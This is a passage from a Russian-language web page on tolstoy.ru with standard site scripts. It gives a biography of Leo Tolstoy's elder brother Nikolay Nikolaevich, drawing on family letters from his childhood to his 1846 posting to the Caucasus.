

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tolstoy.ru/life/family/brothers-and-sisters/nikolay-nikolaevich-tolstoy/
body_size: 18733
content:
<!DOCTYPE html>

<html lang="ru">
<head>
<meta charset="utf-8" />

<meta name="cmsmagazine" content="9dbd680336008c909c992bfa390f98d7" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="новости, итория, Толстой." />
<meta name="description" content="Информационный портал о Л.Н.Толстом" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="новости, итория, Толстой." />
<meta name="description" content="Информационный портал о Л.Н.Толстом" />
<style type="text/css">.bx-composite-btn {background: url(/bitrix/images/main/composite/sprite-1x.png) no-repeat right 0 #e94524;border-radius: 15px;color: #fff !important;display: inline-block;line-height: 30px;font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;font-size: 12px !important;font-weight: bold !important;height: 31px !important;padding: 0 42px 0 17px !important;vertical-align: middle !important;text-decoration: none !important;}@media screen   and (min-device-width: 1200px)   and (max-device-width: 1600px)   and (-webkit-min-device-pixel-ratio: 2)  and (min-resolution: 192dpi) {.bx-composite-btn {background-image: url(/bitrix/images/main/composite/sprite-2x.png);background-size: 42px 124px;}}.bx-composite-btn-fixed {position: absolute;top: -45px;right: 15px;z-index: 10;}.bx-btn-white {background-position: right 0;color: #fff !important;}.bx-btn-black {background-position: right -31px;color: #000 !important;}.bx-btn-red {background-position: right -62px;color: #555 !important;}.bx-btn-grey {background-position: right -93px;color: #657b89 !important;}.bx-btn-border {border: 1px solid #d4d4d4;height: 29px !important;line-height: 29px !important;}.bx-composite-loading {display: block;width: 40px;height: 40px;background: url(/bitrix/images/main/composite/loading.gif);}</style>
<script type="text/javascript" data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {'CACHE_MODE':'HTMLCACHE','banner':{'url':'http://www.1c-bitrix.ru/composite/','text':'Быстро с 1С-Битрикс','bgcolor':'#E94524','style':'white'},'storageBlocks':[],'dynamicBlocks':{'LkGdQn':'d453d805a768','XEVOpk':'a7bfefb18c21'},'AUTO_UPDATE':true,'AUTO_UPDATE_TTL':'120','version':'2'};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("X-Bitrix-Composite", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready && b){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}w.frameRequestFail = f;return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();var p = w.performance;if (p && p.addEventListener && p.getEntries && p.setResourceTimingBufferSize){var e = 'resourcetimingbufferfull';var h = function() {if (w.BX && w.BX.frameCache && w.BX.frameCache.frameDataInserted){p.removeEventListener(e, h);}else {p.setResourceTimingBufferSize(p.getEntries().length + 50);}};p.addEventListener(e, h);}})(window, document);</script>


<link href="/bitrix/cache/css/s1/tolstoy/template_f6149a60f17f404a65d2918b158ef53b/template_f6149a60f17f404a65d2918b158ef53b_v1.css?17061037121522" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script src="/bitrix/js/main/core/core.min.js?1706103672223197"></script>

<script>BX.Runtime.registerExtension({'name':'main.core','namespace':'BX','loaded':true});</script>
<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script>BX.Runtime.registerExtension({'name':'ui.dexie','namespace':'BX.Dexie3','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'ls','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'fx','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'fc','namespace':'window','loaded':true});</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/'});</script>


<script  src="/bitrix/cache/js/s1/tolstoy/kernel_main/kernel_main_v1.js?1706104999154480"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie3.bundle.min.js?170610357588274"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?16064184417365"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?170610366811210"></script>
<script>BX.setJSList(['/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/core/core_fx.js']);</script>
<script>BX.setCSSList(['/bitrix/templates/tolstoy/styles.css']);</script>


<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "dec7019d2accdfafa8557838f30d92ad"]); _ba.push(["host", "tolstoy.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<link rel="stylesheet" type="text/css" href="/_/css/styles_new.css">
<title>Николай Николаевич Толстой / Лев Толстой</title>
<!--[if lt IE 9]><script src="/_/js/html5shiv-3.6.2.min.js"></script><![endif]-->
<!--[if gt IE 7]><!-->
<link rel="shortcut icon" href="/_/i/icons/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/_/i/icons/apple-touch-icon-114.png" />
<link rel="apple-touch-icon" sizes="114x114" href="/_/i/icons/apple-touch-icon-114.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/_/i/icons/apple-touch-icon-144.png" />
<link rel="apple-touch-icon" sizes="144x144" href="/_/i/icons/apple-touch-icon-144.png" />
<link rel="stylesheet" href="/_/css/site.css" />
<link rel="stylesheet" href="/bitrix/templates/tolstoy/styles.css" />
<link rel="stylesheet" href="/bitrix/components/bitrix/photogallery.detail.list.ex/templates/.default/style.css?1364810019" />
<style type="text/css">.bx-composite-btn {background: url(/bitrix/images/main/composite/sprite-1x.png) no-repeat right 0 #e94524;border-radius: 15px;color: #fff !important;display: inline-block;line-height: 30px;font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;font-size: 12px !important;font-weight: bold !important;height: 31px !important;padding: 0 42px 0 17px !important;vertical-align: middle !important;text-decoration: none !important;}@media screen   and (min-device-width: 1200px)   and (max-device-width: 1600px)   and (-webkit-min-device-pixel-ratio: 2)  and (min-resolution: 192dpi) {.bx-composite-btn {background-image: url(/bitrix/images/main/composite/sprite-2x.png);background-size: 42px 124px;}}.bx-composite-btn-fixed {position: absolute;top: -45px;right: 15px;z-index: 10;}.bx-btn-white {background-position: right 0;color: #fff !important;}.bx-btn-black {background-position: right -31px;color: #000 !important;}.bx-btn-red {background-position: right -62px;color: #555 !important;}.bx-btn-grey {background-position: right -93px;color: #657b89 !important;}.bx-btn-border {border: 1px solid #d4d4d4;height: 29px !important;line-height: 29px !important;}.bx-composite-loading {display: block;width: 40px;height: 40px;background: url(/bitrix/images/main/composite/loading.gif);}</style>
<script type="text/javascript" data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {'CACHE_MODE':'HTMLCACHE','banner':{'url':'http://www.1c-bitrix.ru/composite/','text':'Быстро с 1С-Битрикс','bgcolor':'#E94524','style':'white'},'storageBlocks':[],'dynamicBlocks':{'LkGdQn':'d453d805a768','XEVOpk':'a7bfefb18c21'},'AUTO_UPDATE':true,'AUTO_UPDATE_TTL':'120','version':'2'};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("X-Bitrix-Composite", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready && b){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}w.frameRequestFail = f;return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();var p = w.performance;if (p && p.addEventListener && p.getEntries && p.setResourceTimingBufferSize){var e = 'resourcetimingbufferfull';var h = function() {if (w.BX && w.BX.frameCache && w.BX.frameCache.frameDataInserted){p.removeEventListener(e, h);}else {p.setResourceTimingBufferSize(p.getEntries().length + 50);}};p.addEventListener(e, h);}})(window, document);</script>


<link href="/bitrix/cache/css/s1/tolstoy/template_f6149a60f17f404a65d2918b158ef53b/template_f6149a60f17f404a65d2918b158ef53b_v1.css?17061037121522" type="text/css"  data-template-style="true" rel="stylesheet" />
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script src="http://api-maps.yandex.ru/2.0-stable/?load=package.standard&amp;lang=ru-RU"></script>
<script src="/_/js/jquery.lightbox-0.5-custom.min.js"></script>
<script src="/_/js/site.js"></script>
<script src="/_/js/point.js"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "dec7019d2accdfafa8557838f30d92ad"]); _ba.push(["host", "tolstoy.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<!--<![endif]-->
<!--[if lt IE 8]><link rel="stylesheet" href="/_/css/old-ie.css" media="screen,projection" /><![endif]-->
</head>

<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter42029449 = new Ya.Metrika({
                    id:42029449,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42029449" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Google Tag Manager tolstoy.ru and ABBYY -->

<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KFT2CJ"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-KFT2CJ');</script>

<!-- End Google Tag Manager --><!--[if lt IE 8]><p class="noprint"><strong>Вы используете устаревший браузер.</strong> (Браузер&nbsp;— это программа для&nbsp;просмотра сайтов.)<br />Поэтому сайт отображается в&nbsp;сильно упрощённом виде, а&nbsp;часть функциональности недоступна. Установите современный браузер: <a href="http://firefox.com/">Firefox</a> (рекомендуется), <a href="http://www.google.com/chrome/">Chrome</a> или&nbsp;<a href="http://www.opera.com/">Opera</a>, или&nbsp;обновите <a href="http://ie.microsoft.com/">Internet Explorer</a> до&nbsp;свежей версии. (Все они бесплатны.)</p><hr /><![endif]--><aside id="gnav"><div><div>
	<ul class="_sites">
		<li><abbr title="Лев Николаевич Толстой">ЛНТ</abbr></li>
		<li><a href="https://ypmuseum.ru">Ясная Поляна</a></li>
		<li><a href="https://tolstoymuseum.ru"><abbr title="Государственный музей Л.&nbsp;Н.&nbsp;Толстого">ГМТ</abbr></a></li>
	</ul>

	<ul class="_socials">
	<!--	<li class="_yf"><a href="https://www.facebook.com/yasnaya.polyana" target="_blank" title="Facebook ЯП">Facebook ЯП</a></li> 
		<li class="_yv"><a href="http://vk.com/yaspol" target="_blank" title="ВКонтакте ЯП">ВКонтакте ЯП</a></li>
		<li class="_yt"><a href="http://instagram.com/yasnaya_polyana" target="_blank" title="Instagram ЯП">Instagram ЯП</a></li> 
		<li class="_gf"><a href="https://www.facebook.com/tolstoymuseum" target="_blank" title="Facebook ГМТ">Facebook ГМТ</a></li> 
		<li class="_gv"><a href="http://vk.com/tolstoymuseum" target="_blank" title="ВКонтакте ГМТ">ВКонтакте ГМТ</a></li>
		<li class="_gt"><a href="http://instagram.com/tolstoymuseum_msk" target="_blank" title="Instagram ГМТ">Instagram ГМТ</a></li> 
		<li class="_gyoutube"><a href="https://www.youtube.com/channel/UCM80xaZRlv5go_RiTw750Ag" target="_blank" title="Youtube ГМТ">Youtube ГМТ</a></li>-->
	</ul><hr />

	<form action="https://yandex.ru/sitesearch" target="_blank">
		<fieldset>
			<legend><label for="gsearch_q">Поиск по&nbsp;тематическим сайтам</label></legend>
			<div>
				<input type="text" name="text" id="gsearch_q" />
				<input type="submit" value="Найти" />
			</div>
		</fieldset>
		<input type="hidden" name="searchid" value="2071936" />
		<input type="hidden" name="l10n" value="ru" />
		<input type="hidden" name="reqenc" value="utf-8" />
	</form><hr />
</div></div></aside>
<section id="page">

<header>
	<h3 id="logo"><a href="/">Лев Толстой</a></h3><hr />

	<nav><ul>
<div id="bxdynamic_LkGdQn_start" style="display:none"></div>											<li><a href="/life/biography/"><span>Жизнь</span></a></li>
																		<li><a href="/creativity/"><span>Творчество</span></a></li>
																		<li><a href="/media/photos/"><span>Медиа</span></a></li>
																		<li><a href="/museums/"><span>Музеи</span></a></li>
																		<li><a href="/projects/"><span>Проекты</span></a></li>
							<div id="bxdynamic_LkGdQn_end" style="display:none"></div></ul></nav><hr /></header>

<nav id="crumbs"><dl>
	<dt>Родительские страницы:</dt>
	<dd><ol>
		<li><a href="/">Главная</a></li>
		<li><a href="/life/" title="Жизнь">Жизнь</a></li><li><a href="/life/family/" title="Семья">Семья</a></li><li><a href="/life/family/brothers-and-sisters/" title="Братья и сестра">Братья и сестра</a></li><li>Николай Николаевич Толстой</li>	</ol></dd>
</dl><hr /></nav>

<div id="main"><div>

	<div id="bxdynamic_XEVOpk_start" style="display:none"></div><aside>
	<nav class="blk nav"><dl>
		<dt><!--noindex-->Подразделы<!--/noindex--></dt>	
		<dd>
			<ul>

<li ><a href="/life/biography/">Биография</a></li><li ><a href="/life/family/">Семья</a></li><li ><a href="/life/geography/">География (интерактивная карта)</a></li>
	
		</ul>
	</dd>
</dl><hr /></nav>	



</aside>
<div id="bxdynamic_XEVOpk_end" style="display:none"></div> 

<section class="content">


<h1>Николай Николаевич Толстой</h1>

<figure class="left"><img src="/images/family/brat-nik-nik-tolstoy-1.jpg" border="0" align="left" alt="Николай Николаевич Толстой" width="220" height="267"  /></figure>

<p>&laquo;Мало того, что это один из лучших людей, которых я встречал в жизни, что он был брат, что с ним связаны лучшие воспоминания моей жизни, — это был лучший мой друг&raquo;,— писал Лев Николаевич о своем старшем брате Николае Николаевиче вскоре после его кончины.</p>

<p>Николай Николаевич Толстой, родившийся 21 июня 1823 года,— единственный из всех братьев Толстых хорошо помнил мать, сыгравшую большую роль в становлении его личности. Ему было семь лет, когда умерла мать<sup>1</sup>, он, вспоминал Лев Толстой, был &laquo;более всех похож на нее&raquo;.</p>

<p>Маленький Николенька был всеобщим любимцем в семье Толстых. &laquo;Коко восхитителен,— писала А. И. Остен-Сакен<sup>2</sup> Т. А. Ёргольской<sup>3</sup> 10 ноября 1826 года,— я говорю тебе это во всех своих письмах, это припев всех моих песен, но я не боюсь тебе наскучить, говоря постоянно о нем: я знаю, что ты его любишь&raquo;<sup>4</sup>. Отец, Николай Ильич<sup>5</sup>, в письмах к жене никогда не забывал осведомиться &laquo;о Коко&raquo;, а та, в свою очередь, регулярно сообщала ему об успехах своего первенца. &laquo;Вот уже 4 дня без тебя, мой добрый друг,— писала Мария Николаевна мужу 11 июня 1829 года,— жду с нетерпением от тебя весточки. Я здорова, дети также. Коко ведет себя довольно хорошо и уже немного привык к Федору Ивановичу<sup>6</sup>. Он даже уже пытается с ним проделывать свои штучки, но первые дни он был очень спокоен и очень серьезен. Сереженька<sup>7</sup>, кажется, недоволен этим новым для него человеком и часто спрашивает, когда он уедет. Я думаю, что это потому, что ему скучно от того, что он меньше бывает с Коко&raquo;.</p>

<figure class="left"><img src="/images/family/brat-nik-nik-tolstoy-2.jpg" border="0" align="left" alt="Николай Николаевич Толстой" width="220" height="287"  /></figure>

<p>Маленький Николенька был очень привязан к матери и радовался любой возможности общаться с ней. &laquo;Коко гуляет со мной вечером после чая без Федора Ивановича, тот в это время отдыхает,— рассказывала Мария Николаевна мужу в письме от 16 июня 1829 года.— Он с восторгом бывает со мной и почти беспрерывно лепечет&raquo;. Николаю Ильичу, очевидно, были дороги мельчайшие подробности жизни семьи в его отсутствие, поэтому Мария Николаевна вечером того же дня продолжила свое письмо: &laquo;Я вернулась с прогулки, дорогой друг, и страшно устала. Коко и Сережа ходили со мной, Федор Иванович также. Дети были в восторге, они много бегали и хотели собрать васильков, мы отдохнули на холме возле мельницы, съели по куску черного хлеба и вернулись домой до детского ужина. Я не взяла с собой маленьких, пишет мать о Митеньке<sup>8</sup> и Левочке<sup>9</sup>, потому, что для них это было бы утомительно&raquo;.</p>

<p>Со смертью матери в 1830 году окончился самый счастливый период в жизни Н. Н. Толстого. 7-летний Николенька сразу стал взрослее. &laquo;Посылаю вам мое благословение и поручаю вам быть послушными и прилежными,— писал Николай Ильич Толстой своим полуосиротевшим детям.— Я рекомендую Коко быть для своих братьев примером послушания и прилежания&raquo;. Николенька старался оправдать доверие отца и помогал взрослым обучать своих младших братьев — Дмитрия и Льва. &laquo;&hellip;Маленького Леву уже несколько времени не прогоняли из-за стола,— писала Остен-Сакен Ёргольской в 1833 году.— Митя занимается каждое утро регулярно, и отец его приказал Коко мне в этом помогать, все после обеда он заставляет его читать. С уроками Сережи и Коко я вполне справляюсь и довольна обоими&hellip; Коко пишет под диктовку каждый день, он пишет глаголы наизусть, он учит отрывки из грамматики, делает переводы, читает историю&hellip;&raquo; О занятиях с маленьким Львом свидетельствует сам Н. Н. Толстой, обращавшийся к брату в письмах 1838 года &laquo;Мой дорогой ученик Лев&raquo;. У своих младших братьев (и особенно Льва) Николенька пользовался большим уважением, они даже говорили ему &laquo;Вы&raquo;.</p>

<figure class="left"><img src="/images/family/brat-nik-nik-tolstoy-3.jpg" border="0" align="left" alt="Николай Николаевич Толстой" width="220" height="282"  /></figure>

<p>После внезапной смерти отца в 1837 году Николай Николаевич, его братья и сестра остались на попечении бабушки Пелагеи Николаевны<sup>10</sup> (вскоре умершей) и тетушек Т. А. Ёргольской и А. И. Остен-Сакен (первой их опекунши).</p>

<p>1837—38 гг. юный Н. Н. Толстой провел в Москве, усердно готовясь под руководством А. И. Остен-Сакен и гувернера Сен-Тома<sup>11</sup> к поступлению в университет. Для обучения детей Толстых тетушки не жалели средств: они наняли 11 учителей, истратив на жалованье им 8304 рубля ассигнациями. Для Толстых это были очень большие деньги. (Приходно-расходная книга 1837—1838 гг. ГМТ).</p>

<p>А. И. Остен-Сакен регулярно сообщала Т. А. Ёргольской об успехах их общего любимца. &laquo;Николенька занимается с большим рвением,— писала она в августе 1838 года,— и работает иногда после ужина до одиннадцати часов, он занимается даже по праздникам, хочет выдержать свой экзамен с честью&raquo;.</p>

<p>По письмам А. И. Остен-Сакен можно судить, как формировался характер Николая Николаевича, как он взрослел. Николенька &laquo;заставляет меня придавать цену моему существованию, утешает уже меня в моих горестях,— писала Александра Ильинична 7 августа 1838 года,— он стал очень ласковым, вещь которой никто не мог ожидать. Он отдается с большим рвением своим занятиям&hellip;&raquo;</p>

<p>25 октября 1838 года Остен-Сакен снова писала Ёргольской: &laquo;Николенька — это мое единственное утешение, ты не можешь себе представить, как он изменился; он стал таким ласковым, таким мягким, все учителя как нельзя более им довольны, он занимается по воскресеньям, у него всегда очень хорошие отметки, почти всегда четыре или пять! Сережа,— добавляет она,— стал учиться лучше, у него огромное желание брать уроки верховой езды и это ему обещано как награда за его прилежание&hellip;&raquo;</p>

<p>В 1839 году Николай Николаевич был принят на математический факультет Московского университета. &laquo;Николенька каждое утро ходит в университет,— сообщала Остен-Сакен Ёргольской в 1840 году,— а вечером, когда у него нет никаких занятий, ни визитов его друзей, он приходит ко мне, и тогда то я бываю вознаграждена за скуку целого дня: мы разговариваем, рассуждаем&raquo;. В Москве Николай Николаевич вел довольно уединенный образ жизни, &laquo;Маевский<sup>12</sup> и Лаптев<sup>13</sup>, вот кого он видит чаще всего&raquo;. Николенька &laquo;слишком ленив,— объясняет тетенька причину этого,— чтобы выходить, его друзья, чтобы повидаться с ним, приходят к нему. Правда, у него много занятий, второй курс самый трудный&raquo;,— оправдывает она своего питомца.</p>

<p>30 августа 1841 года скончалась А. И. Остен-Сакен. Ее смерть повлекла за собой переезд младших братьев и сестры Николая Николаевича — Марии Николаевны в Казань к новой опекунше Пелагее Ильиничне Юшковой<sup>14</sup>. Николай Николаевич, перешедший на III курс Московского университета, был принят в Казани на II курс философского факультета. По приезде в Казань, Н. Н. Толстой писал Т. А. Ёргольской:</p>

<p>&laquo;Вот уже пятнадцать дней, как мы приехали в Казань, которая очень печальна и пустынна после пожара, потому что все ее покинули, чтобы удалиться в деревню. Любители балов в отчаянии, т. к. я не из их числа, я остаюсь вполне спокойно дома, не жалуясь на этот недостаток развлечений, угрожающий Казани этой зимой, я работаю, я часто думаю о вас, моя добрая тетенька, особенно вечером, когда мы все собираемся маленьким кружком, в этом обществе я исполняю роль рассказчика, чтобы развлекать моих братьев и сестру, моя аудитория не очень требовательна, поэтому я могу гордиться, что имею полный успех. Утром я хожу в университет, я работаю, в воскресенье я провожу вечер у Пушкина<sup>15</sup>, вот как существует мир для нас&hellip;&raquo;</p>

<p>В 1844 году Николай Николаевич окончил Казанский университет и поступил на военную службу. В декабре 1844 года он писал Ёргольской: &laquo;Я остаюсь в Москве и поступаю в артиллерию&hellip; так как все советовали поступить в артиллерию, я, наконец, решился, чем я теперь очень доволен&raquo;.</p>

<p>Как и в годы учебы в университете, Н. Н. Толстой не баловал тетушку частыми письмами, и она не раз укоряла его за это. Ёе же интересовали буквально все мельчайшие подробности жизни племянника. Вопросы, которые она задавала Николаю Николаевичу, очень дополняют его лаконичные ответы.</p>

<p>23 января 1845 года Т. А. Ёргольская писала: &laquo;Расскажи мне немного о себе, дорогой Николенька, как ты проводишь время, ты, должно быть, занят службой только утром, остальную часть дня ты свободен, что ты делаешь вечерами, где их проводишь; квартал, в котором ты живешь, удален от твоих знакомых, ближе всех к тебе живет граф Федор Толстой<sup>16</sup>, часто ли ты его видишь, хорошо ли принимает тебя твой дядя, он всегда испытывал чувство большой дружбы к твоему отцу. Я задаю тебе все эти вопросы не из любопытства, а из безграничного интереса, который питаю к тебе, все, что тебя касается, не может быть мне безразлично&hellip;&raquo;</p>

<p>Н. Н. Толстой на это отвечал: &laquo;Моя служба не отнимает у меня много времени, только по утрам я хожу на ученье от 10 с половиной до 11 часов. Батарея, в которой я состою, расквартирована в окрестностях Серпухова в Тарусе, но я получил разрешение моего начальника генерала Сухозанета<sup>17</sup> оставаться в Москве&raquo;. Образ жизни Н. Н. Толстого во время службы в Москве мало чем отличался от студенческого. &laquo;Должен вам признаться, к моему стыду,— писал он тетеньке,— что я не слышал итальянцев и не потому, что унтер-офицерам запрещено ходить в театр, но потому, что я совсем не меломан. Масленица была очень веселая, я хотя и не принимал участия во всех балах, празднествах и других развлечениях, которые были очень многочисленны, но я все-таки достаточно веселился, довольно часто бывал у Лаптевых<sup>18</sup>&hellip; Был два раза в маскараде&hellip; теперь я почти не выхожу, за исключением того, чтобы пойти к графу Федору, где я бываю очень часто&hellip;&raquo;</p>

<p>21 января 1846 года, выдержав экзамен в &laquo;артиллерийском отделении военно-ученого комитета&raquo;, Николай Николаевич был переведен из юнкеров в прапорщики и 12 февраля направлен на Кавказ в 20-ю артиллерийскую бригаду, горную № 4 батарею, главным местом стоянки которой была станица Старогладковская Кизлярского округа Терской области.</p>

